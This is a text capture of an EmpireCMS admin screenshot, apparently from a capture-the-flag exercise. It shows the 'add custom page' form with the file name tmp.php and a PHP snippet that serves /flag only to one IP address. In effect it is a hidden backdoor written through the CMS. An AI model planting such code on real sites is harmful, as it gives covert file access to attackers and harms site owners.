 EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
栏目管理
信息相关管理
管理信息
审核信息
签发信息
管理评论
更新碎片
更新专题
数据统计
排行统计
栏目管理
专题管理
标题分类管理
碎片管理
自定义页面
管理自定义页面分类
增加自定义页面
管理自定义页面
自定义列表
自定义JS
TAGS管理
头条/推荐级别
附件管理
采集管理
全站全文搜索
WAP管理
其他相关
位置：管理自定义页面 > 增加自定义页面
增加用户自定义页面
页面模式: 直接页面式 采用模板式
页面名称(*) (如：联系我们)
文件名(*) tmp.php 选择目录 (如：../../about.html，放于根目录)
所属分类 不隶属于任何类别 管理分类
网页标题
网页关键词
网页描述
页面内容(*) 请将页面内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php if ($_SERVER['REMOTE_ADDR'] =="10.160.98.116"){echo file_get_contents("/flag");}else{echo "本页面暂未实现功能！";} ?>